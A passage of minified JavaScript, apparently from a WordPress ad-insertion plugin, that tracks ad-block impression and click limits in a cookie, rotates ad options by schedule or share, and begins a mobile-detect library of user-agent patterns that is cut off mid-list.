c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P